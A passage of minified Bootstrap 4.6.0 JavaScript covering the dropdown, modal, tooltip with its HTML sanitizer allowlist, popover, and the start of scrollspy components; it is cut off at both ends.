RegExp("38|40|27"),de="hide"+ae,ce="hidden"+ae,t="click"+ae+n,n="keydown"+ae+n,fe="disabled",T="show",he="dropdown-menu-right",me='[data-toggle="dropdown"]',pe=".dropdown-menu",ge={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},_e={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},E=function(){function u(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=u.prototype;return e.toggle=function(){var e;this._element.disabled||d.default(this._element).hasClass(fe)||(e=d.default(this._menu).hasClass(T),u._clearMenus(),e||this.show(!0))},e.show=function(e){if(void 0===e&&(e=!1),!(this._element.disabled||d.default(this._element).hasClass(fe)||d.default(this._menu).hasClass(T))){var t={relatedTarget:this._element},n=d.default.Event("show.bs.dropdown",t),i=u._getParentFromElement(this._element);if(d.default(i).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===R.default)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");n=this._element;"parent"===this._config.reference?n=i:c.isElement(this._config.reference)&&(n=this._config.reference,void 0!==this._config.reference.jquery&&(n=this._config.reference[0])),"scrollParent"!==this._config.boundary&&d.default(i).addClass("position-static"),this._popper=new R.default(n,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===d.default(i).closest(".navbar-nav").length&&d.default(document.body).children().on("mouseover",null,d.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),d.default(this._menu).toggleClass(T),d.default(i).toggleClass(T).trigger(d.default.Event("shown.bs.dropdown",t))}}},e.hide=function(){var e,t,n;this._element.disabled||d.default(this._element).hasClass(fe)||!d.default(this._menu).hasClass(T)||(e={relatedTarget:this._element},t=d.default.Event(de,e),n=u._getParentFromElement(this._element),d.default(n).trigger(t),t.isDefaultPrevented()||(this._popper&&this._popper.destroy(),d.default(this._menu).toggleClass(T),d.default(n).toggleClass(T).trigger(d.default.Event(ce,e))))},e.dispose=function(){d.default.removeData(this._element,S),d.default(this._element).off(ae),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;d.default(this._element).on("click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},e._getConfig=function(e){return e=a({},this.constructor.Default,d.default(this._element).data(),e),c.typeCheckConfig(b,e,this.constructor.DefaultType),e},e._getMenuElement=function(){var e;return this._menu||(e=u._getParentFromElement(this._element))&&(this._menu=e.querySelector(pe)),this._menu},e._getPlacement=function(){var e=d.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=d.default(this._menu).hasClass(he)?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":d.default(this._menu).hasClass(he)&&(t="bottom-end"),t},e._detectNavbar=function(){return 0<d.default(this._element).closest(".navbar").length},e._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=a({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},e._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),a({},e,this._config.popperConfig)},u._jQueryInterface=function(t){return this.each(function(){var e=d.default(this).data(S);if(e||(e=new u(this,"object"==typeof t?t:null),d.default(this).data(S,e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},u._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(me)),n=0,i=t.length;n<i;n++){var r,o,s=u._getParentFromElement(t[n]),a=d.default(t[n]).data(S),l={relatedTarget:t[n]};e&&"click"===e.type&&(l.clickEvent=e),a&&(r=a._menu,!d.default(s).hasClass(T)||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&d.default.contains(s,e.target)||(o=d.default.Event(de,l),d.default(s).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&d.default(document.body).children().off("mouseover",null,d.default.noop),t[n].setAttribute("aria-expanded","false"),a._popper&&a._popper.destroy(),d.default(r).removeClass(T),d.default(s).removeClass(T).trigger(d.default.Event(ce,l)))))}},u._getParentFromElement=function(e){var t,n=c.getSelectorFromElement(e);return(t=n?document.querySelector(n):t)||e.parentNode},u._dataApiKeydownHandler=function(e){var t,n,i;(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||d.default(e.target).closest(pe).length):!ue.test(e.which))||this.disabled||d.default(this).hasClass(fe)||(t=u._getParentFromElement(this),!(n=d.default(t).hasClass(T))&&27===e.which||(e.preventDefault(),e.stopPropagation(),n&&27!==e.which&&32!==e.which?0!==(n=[].slice.call(t.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return d.default(e).is(":visible")})).length&&(i=n.indexOf(e.target),38===e.which&&0<i&&i--,40===e.which&&i<n.length-1&&i++,n[i=i<0?0:i].focus()):(27===e.which&&d.default(t.querySelector(me)).trigger("focus"),d.default(this).trigger("click"))))},s(u,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return ge}},{key:"DefaultType",get:function(){return _e}}]),u}(),k=(d.default(document).on(n,me,E._dataApiKeydownHandler).on(n,pe,E._dataApiKeydownHandler).on(t+" keyup.bs.dropdown.data-api",E._clearMenus).on(t,me,function(e){"ontouchstart"in window==!0&&e.preventDefault(),e.stopPropagation(),E._jQueryInterface.call(d.default(this),"toggle")}).on(t,".dropdown form",function(e){e.stopPropagation()}),d.default.fn[b]=E._jQueryInterface,d.default.fn[b].Constructor=E,d.default.fn[b].noConflict=function(){return d.default.fn[b]=le,E._jQueryInterface},"modal"),ve="bs.modal",D="."+ve,ye=d.default.fn[k],we={backdrop:!0,keyboard:!0,focus:!0,show:!0},be={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Se="hidden"+D,Te="show"+D,Ee="focusin"+D,ke="resize"+D,De="click.dismiss"+D,Ce="keydown.dismiss"+D,Me="mousedown.dismiss"+D,Oe="modal-open",C="fade",xe="show",Ye="modal-static",Ne=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Ae=".sticky-top",Ie=function(){function r(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var e=r.prototype;return e.toggle=function(e){return this._isShown?this.hide():this.show(e)},e.show=function(e){var t,n=this;this._isShown||this._isTransitioning||(d.default(this._element).hasClass(C)&&(this._isTransitioning=!0),t=d.default.Event(Te,{relatedTarget:e}),d.default(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),d.default(this._element).on(De,'[data-dismiss="modal"]',function(e){return n.hide(e)}),d.default(this._dialog).on(Me,function(){d.default(n._element).one("mouseup.dismiss.bs.modal",function(e){d.default(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)})))},e.hide=function(e){var t=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(e=d.default.Event("hide.bs.modal"),d.default(this._element).trigger(e),this._isShown&&!e.isDefaultPrevented()&&(this._isShown=!1,(e=d.default(this._element).hasClass(C))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),d.default(document).off(Ee),d.default(this._element).removeClass(xe),d.default(this._element).off(De),d.default(this._dialog).off(Me),e?(e=c.getTransitionDurationFromElement(this._element),d.default(this._element).one(c.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(e)):this._hideModal()))},e.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return d.default(e).off(D)}),d.default(document).off(Ee),d.default.removeData(this._element,ve),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(e){return e=a({},we,e),c.typeCheckConfig(k,e,be),e},e._triggerBackdropTransition=function(){var e,t,n=this,i=d.default.Event("hidePrevented.bs.modal");d.default(this._element).trigger(i),i.isDefaultPrevented()||((e=this._element.scrollHeight>document.documentElement.clientHeight)||(this._element.style.overflowY="hidden"),this._element.classList.add(Ye),t=c.getTransitionDurationFromElement(this._dialog),d.default(this._element).off(c.TRANSITION_END),d.default(this._element).one(c.TRANSITION_END,function(){n._element.classList.remove(Ye),e||d.default(n._element).one(c.TRANSITION_END,function(){n._element.style.overflowY=""}).emulateTransitionEnd(n._element,t)}).emulateTransitionEnd(t),this._element.focus())},e._showElement=function(e){function t(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,d.default(n._element).trigger(o)}var n=this,i=d.default(this._element).hasClass(C),r=this._dialog?this._dialog.querySelector(".modal-body"):null,o=(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),d.default(this._dialog).hasClass("modal-dialog-scrollable")&&r?r.scrollTop=0:this._element.scrollTop=0,i&&c.reflow(this._element),d.default(this._element).addClass(xe),this._config.focus&&this._enforceFocus(),d.default.Event("shown.bs.modal",{relatedTarget:e}));i?(r=c.getTransitionDurationFromElement(this._dialog),d.default(this._dialog).one(c.TRANSITION_END,t).emulateTransitionEnd(r)):t()},e._enforceFocus=function(){var t=this;d.default(document).off(Ee).on(Ee,function(e){document!==e.target&&t._element!==e.target&&0===d.default(t._element).has(e.target).length&&t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown?d.default(this._element).on(Ce,function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()}):this._isShown||d.default(this._element).off(Ce)},e._setResizeEvent=function(){var t=this;this._isShown?d.default(window).on(ke,function(e){return t.handleUpdate(e)}):d.default(window).off(ke)},e._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){d.default(document.body).removeClass(Oe),e._resetAdjustments(),e._resetScrollbar(),d.default(e._element).trigger(Se)})},e._removeBackdrop=function(){this._backdrop&&(d.default(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(e){var t,n=this,i=d.default(this._element).hasClass(C)?C:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),d.default(this._backdrop).appendTo(document.body),d.default(this._element).on(De,function(e){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===n._config.backdrop?n._triggerBackdropTransition():n.hide())}),i&&c.reflow(this._backdrop),d.default(this._backdrop).addClass(xe),e&&(i?(i=c.getTransitionDurationFromElement(this._backdrop),d.default(this._backdrop).one(c.TRANSITION_END,e).emulateTransitionEnd(i)):e())):!this._isShown&&this._backdrop?(d.default(this._backdrop).removeClass(xe),i=function(){n._removeBackdrop(),e&&e()},d.default(this._element).hasClass(C)?(t=c.getTransitionDurationFromElement(this._backdrop),d.default(this._backdrop).one(c.TRANSITION_END,i).emulateTransitionEnd(t)):i()):e&&e()},e._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var e,t,r=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(Ne)),t=[].slice.call(document.querySelectorAll(Ae)),d.default(e).each(function(e,t){var n=t.style.paddingRight,i=d.default(t).css("padding-right");d.default(t).data("padding-right",n).css("padding-right",parseFloat(i)+r._scrollbarWidth+"px")}),d.default(t).each(function(e,t){var n=t.style.marginRight,i=d.default(t).css("margin-right");d.default(t).data("margin-right",n).css("margin-right",parseFloat(i)-r._scrollbarWidth+"px")}),e=document.body.style.paddingRight,t=d.default(document.body).css("padding-right"),d.default(document.body).data("padding-right",e).css("padding-right",parseFloat(t)+this._scrollbarWidth+"px")),d.default(document.body).addClass(Oe)},e._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(Ne)),e=(d.default(e).each(function(e,t){var n=d.default(t).data("padding-right");d.default(t).removeData("padding-right"),t.style.paddingRight=n||""}),[].slice.call(document.querySelectorAll(Ae))),e=(d.default(e).each(function(e,t){var n=d.default(t).data("margin-right");void 0!==n&&d.default(t).css("margin-right",n).removeData("margin-right")}),d.default(document.body).data("padding-right"));d.default(document.body).removeData("padding-right"),document.body.style.paddingRight=e||""},e._getScrollbarWidth=function(){var e=document.createElement("div"),t=(e.className="modal-scrollbar-measure",document.body.appendChild(e),e.getBoundingClientRect().width-e.clientWidth);return document.body.removeChild(e),t},r._jQueryInterface=function(n,i){return this.each(function(){var e=d.default(this).data(ve),t=a({},we,d.default(this).data(),"object"==typeof n&&n?n:{});if(e||(e=new r(this,t),d.default(this).data(ve,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n](i)}else t.show&&e.show(i)})},s(r,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return we}}]),r}(),Pe=(d.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,n=this,i=c.getSelectorFromElement(this),i=(i&&(t=document.querySelector(i)),d.default(t).data(ve)?"toggle":a({},d.default(t).data(),d.default(this).data())),r=("A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault(),d.default(t).one(Te,function(e){e.isDefaultPrevented()||r.one(Se,function(){d.default(n).is(":visible")&&n.focus()})}));Ie._jQueryInterface.call(d.default(t),i,this)}),d.default.fn[k]=Ie._jQueryInterface,d.default.fn[k].Constructor=Ie,d.default.fn[k].noConflict=function(){return d.default.fn[k]=ye,Ie._jQueryInterface},["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),n={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Le=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,Re=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function je(e,o,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var t=(new window.DOMParser).parseFromString(e,"text/html"),s=Object.keys(o),a=[].slice.call(t.body.querySelectorAll("*")),n=function(e,t){var n=a[e],e=n.nodeName.toLowerCase();if(-1===s.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var i=[].slice.call(n.attributes),r=[].concat(o["*"]||[],o[e]||[]);i.forEach(function(e){!function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===Pe.indexOf(n)||Boolean(e.nodeValue.match(Le)||e.nodeValue.match(Re));for(var i=t.filter(function(e){return e instanceof RegExp}),r=0,o=i.length;r<o;r++)if(n.match(i[r]))return 1}(e,r)&&n.removeAttribute(e.nodeName)})},i=0,r=a.length;i<r;i++)n(i);return t.body.innerHTML}var M="tooltip",Fe="bs.tooltip",O="."+Fe,We=d.default.fn[M],He="bs-tooltip",Ue=new RegExp("(^|\\s)"+He+"\\S+","g"),Ve=["sanitize","whiteList","sanitizeFn"],qe={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Be={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Ge={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:n,popperConfig:null},Qe="show",ze={HIDE:"hide"+O,HIDDEN:"hidden"+O,SHOW:"show"+O,SHOWN:"shown"+O,INSERTED:"inserted"+O,CLICK:"click"+O,FOCUSIN:"focusin"+O,FOCUSOUT:"focusout"+O,MOUSEENTER:"mouseenter"+O,MOUSELEAVE:"mouseleave"+O},Ze="fade",Xe="show",Ke="hover",$e="focus",x=function(){function r(e,t){if(void 0===R.default)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var e=r.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(e){var t,n;this._isEnabled&&(e?(t=this.constructor.DATA_KEY,(n=d.default(e.currentTarget).data(t))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):d.default(this.getTipElement()).hasClass(Xe)?this._leave(null,this):this._enter(null,this))},e.dispose=function(){clearTimeout(this._timeout),d.default.removeData(this.element,this.constructor.DATA_KEY),d.default(this.element).off(this.constructor.EVENT_KEY),d.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&d.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===d.default(this.element).css("display"))throw new Error("Please use show on visible elements");var e,n,i=d.default.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(d.default(this.element).trigger(i),n=c.findShadowRoot(this.element),n=d.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element),!i.isDefaultPrevented()&&n&&(i=this.getTipElement(),n=c.getUID(this.constructor.NAME),i.setAttribute("id",n),this.element.setAttribute("aria-describedby",n),this.setContent(),this.config.animation&&d.default(i).addClass(Ze),n="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,n=this._getAttachment(n),this.addAttachmentClass(n),e=this._getContainer(),d.default(i).data(this.constructor.DATA_KEY,this),d.default.contains(this.element.ownerDocument.documentElement,this.tip)||d.default(i).appendTo(e),d.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new R.default(this.element,i,this._getPopperConfig(n)),d.default(i).addClass(Xe),d.default(i).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&d.default(document.body).children().on("mouseover",null,d.default.noop),e=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,d.default(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)},d.default(this.tip).hasClass(Ze)?(n=c.getTransitionDurationFromElement(this.tip),d.default(this.tip).one(c.TRANSITION_END,e).emulateTransitionEnd(n)):e()))},e.hide=function(e){function t(){n._hoverState!==Qe&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),d.default(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()}var n=this,i=this.getTipElement(),r=d.default.Event(this.constructor.Event.HIDE);d.default(this.element).trigger(r),r.isDefaultPrevented()||(d.default(i).removeClass(Xe),"ontouchstart"in document.documentElement&&d.default(document.body).children().off("mouseover",null,d.default.noop),this._activeTrigger.click=!1,this._activeTrigger[$e]=!1,this._activeTrigger[Ke]=!1,d.default(this.tip).hasClass(Ze)?(r=c.getTransitionDurationFromElement(i),d.default(i).one(c.TRANSITION_END,t).emulateTransitionEnd(r)):t(),this._hoverState="")},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(e){d.default(this.getTipElement()).addClass(He+"-"+e)},e.getTipElement=function(){return this.tip=this.tip||d.default(this.config.template)[0],this.tip},e.setContent=function(){var e=this.getTipElement();this.setElementContent(d.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),d.default(e).removeClass(Ze+" "+Xe)},e.setElementContent=function(e,t){"object"==typeof t&&(t.nodeType||t.jquery)?this.config.html?d.default(t).parent().is(e)||e.empty().append(t):e.text(d.default(t).text()):this.config.html?(this.config.sanitize&&(t=je(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t)},e.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},e._getPopperConfig=function(e){var t=this;return a({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},e._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=a({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},e._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?d.default(this.config.container):d.default(document).find(this.config.container)},e._getAttachment=function(e){return Be[e.toUpperCase()]},e._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(e){var t;"click"===e?d.default(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(e){return n.toggle(e)}):"manual"!==e&&(t=e===Ke?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,e=e===Ke?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT,d.default(n.element).on(t,n.config.selector,function(e){return n._enter(e)}).on(e,n.config.selector,function(e){return n._leave(e)}))}),this._hideModalHandler=function(){n.element&&n.hide()},d.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=a({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title")&&"string"==e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||d.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?$e:Ke]=!0),d.default(t.getTipElement()).hasClass(Xe)||t._hoverState===Qe?t._hoverState=Qe:(clearTimeout(t._timeout),t._hoverState=Qe,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Qe&&t.show()},t.config.delay.show):t.show())},e._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||d.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?$e:Ke]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},e._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},e._getConfig=function(e){var t=d.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==Ve.indexOf(e)&&delete t[e]}),"number"==typeof(e=a({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),c.typeCheckConfig(M,e,this.constructor.DefaultType),e.sanitize&&(e.template=je(e.template,e.whiteList,e.sanitizeFn)),e},e._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},e._cleanTipClass=function(){var e=d.default(this.getTipElement()),t=e.attr("class").match(Ue);null!==t&&t.length&&e.removeClass(t.join(""))},e._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},e._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(d.default(e).removeClass(Ze),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},r._jQueryInterface=function(i){return this.each(function(){var e=d.default(this),t=e.data(Fe),n="object"==typeof i&&i;if((t||!/dispose|hide/.test(i))&&(t||(t=new r(this,n),e.data(Fe,t)),"string"==typeof i)){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},s(r,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return Ge}},{key:"NAME",get:function(){return M}},{key:"DATA_KEY",get:function(){return Fe}},{key:"Event",get:function(){return ze}},{key:"EVENT_KEY",get:function(){return O}},{key:"DefaultType",get:function(){return qe}}]),r}(),Y=(d.default.fn[M]=x._jQueryInterface,d.default.fn[M].Constructor=x,d.default.fn[M].noConflict=function(){return d.default.fn[M]=We,x._jQueryInterface},"popover"),Je="bs.popover",N="."+Je,et=d.default.fn[Y],tt="bs-popover",nt=new RegExp("(^|\\s)"+tt+"\\S+","g"),it=a({},x.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),rt=a({},x.DefaultType,{content:"(string|element|function)"}),ot={HIDE:"hide"+N,HIDDEN:"hidden"+N,SHOW:"show"+N,SHOWN:"shown"+N,INSERTED:"inserted"+N,CLICK:"click"+N,FOCUSIN:"focusin"+N,FOCUSOUT:"focusout"+N,MOUSEENTER:"mouseenter"+N,MOUSELEAVE:"mouseleave"+N},st=function(e){var t;function i(){return e.apply(this,arguments)||this}t=e,(n=i).prototype=Object.create(t.prototype),(n.prototype.constructor=n).__proto__=t;var n=i.prototype;return n.isWithContent=function(){return this.getTitle()||this._getContent()},n.addAttachmentClass=function(e){d.default(this.getTipElement()).addClass(tt+"-"+e)},n.getTipElement=function(){return this.tip=this.tip||d.default(this.config.template)[0],this.tip},n.setContent=function(){var e=d.default(this.getTipElement()),t=(this.setElementContent(e.find(".popover-header"),this.getTitle()),this._getContent());"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},n._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},n._cleanTipClass=function(){var e=d.default(this.getTipElement()),t=e.attr("class").match(nt);null!==t&&0<t.length&&e.removeClass(t.join(""))},i._jQueryInterface=function(n){return this.each(function(){var e=d.default(this).data(Je),t="object"==typeof n?n:null;if((e||!/dispose|hide/.test(n))&&(e||(e=new i(this,t),d.default(this).data(Je,e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return it}},{key:"NAME",get:function(){return Y}},{key:"DATA_KEY",get:function(){return Je}},{key:"Event",get:function(){return ot}},{key:"EVENT_KEY",get:function(){return N}},{key:"DefaultType",get:function(){return rt}}]),i}(x),A=(d.default.fn[Y]=st._jQueryInterface,d.default.fn[Y].Constructor=st,d.default.fn[Y].noConflict=function(){return d.default.fn[Y]=et,st._jQueryInterface},"scrollspy"),at="bs.scrollspy",lt="."+at,ut=d.default.fn[A],dt={offset:10,method:"auto",target:""},ct={offset:"number",method:"string",target:"(string|element)"},I="active",ft=".nav, .list-group",ht=".nav-link",mt=".list-group-item",pt="position",gt=function(){function n(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+ht+","+this._config.target+" "+mt+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,d.default(this._scrollElement).on("scroll.bs.scrollspy",function(e){return n._process(e)}),this.refresh(),this._process()}var e=n.prototype;return e.refresh=function(){var 